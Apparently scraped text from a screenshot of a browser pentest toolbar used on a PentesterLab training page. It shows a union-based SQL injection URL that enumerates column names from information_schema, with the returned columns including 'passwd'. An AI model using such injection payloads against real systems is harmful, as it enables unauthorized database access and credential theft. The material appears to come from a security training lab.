 SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
URL http://192.168.40.128/sqli/example1.php?name=root' union select column_name ,2,3,4,5 from information_schema.columns where table_schema=database()%23
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
id name age
2 root 30
id 2 3
name 2 3
age 2 3
groupid 2 3
passwd 2 3
© PentesterLab 2013